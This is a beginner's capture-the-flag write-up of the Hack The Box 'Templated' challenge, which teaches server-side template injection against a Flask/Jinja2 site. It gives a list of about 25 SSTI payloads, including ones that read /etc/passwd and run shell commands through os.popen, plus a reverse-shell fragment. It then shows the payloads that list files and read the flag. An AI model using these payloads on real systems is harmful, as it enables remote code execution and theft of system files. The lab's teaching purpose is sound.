Introduction
Hi I’m Ajith ,We are going to complete the Templated – Web challenge of hack the box, This challenge is very easy to complete
Opening the Vulnerable Website
Start the instance to get the ip address of the website and paste the ip address in the browser

Analysis of Website
They providing the some information in the website interface that is Flask/Jinja2. Normally the Flask is the python framework that helps the developer to develop the web application quickly and easily Jinja2 uses a syntax similar to HTML with special tags that allow for the insertion of dynamic content and the execution of Python code within templates
Injection and Payload
We used the injection name of Server-Side Template Injection,which is a type of security vulnerability that occurs when an attacker is able to inject and execute their own code into a server-side template.
sample payloads for SSIT Injection:
1.{{3*3}}
2.{{3*'3'}}
3.<%= 3 * 3 %>
4.${6*6}
5.${{3*3}}
6.@(6+5)
7.#{3*3}
8.{{dump(app)}}
9.{{app.request.server.all|join(',')}}
10.{{config.items()}}
11.{{ [].class.base.subclasses() }}
12.{{''.class.mro()[1].subclasses()}}
13.{{ ''.__class__.__mro__[2].__subclasses__() }}
14.{% for key, value in config.iteritems() %}<dt>{{ key|e }}</dt><dd>{{ value|e }}</dd>{% endfor %}
15.{{'a'.toUpperCase()}}
16.<%= File.open('/etc/passwd').read %>
17.<#assign ex = "freemarker.template.utility.Execute"?new()>${ ex("id")}
18.{{app.request.query.filter(0,0,1024,{'options':'system'})}}
{{ ''.__class__.__mro__[2].__subclasses__()[40]('/etc/passwd').read() }}
19.{{''.__class__.mro()[1].__subclasses__()[396]('cat /etc/passwd',shell=True,stdout=-1).communicate()[0].strip()}}
20.{{config.__class__.__init__.__globals__['os'].popen('ls').read()}}
21.{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__ %}{{x()._module.__builtins__['__import__']('os').popen(request.args.input).read()}}{%endif%}{%endfor%}
22.{{['cat\x20/etc/passwd']|filter('system')}}
23.{{request|attr(["_"*2,"class","_"*2]|join)}}
24.{{request|attr(["__","class","__"]|join)}}
25.os.dup2(s.fileno(),1); Exploit the Vulnerable:
We using the payload exploit the page ,First we want to import the normal payload , it will reflect the value in the webpage
{{7*7}}
So we want to import the payload to list all the files of the template engine ,It will relflect the value in the webpage
{{config.__class__.__init__.__globals__['os'].popen('ls').read()}}
Find Flag
Using the same payload to get the flag in the website, But we want to change the ls to cat flag.txt
{{config.__class__.__init__.__globals__['os'].popen('cat flag.txt').read()}}
Conclusion
It was the simple challenge for the beginner, Using this challenge to learned the server-side templated injection ,According to me it was very easy


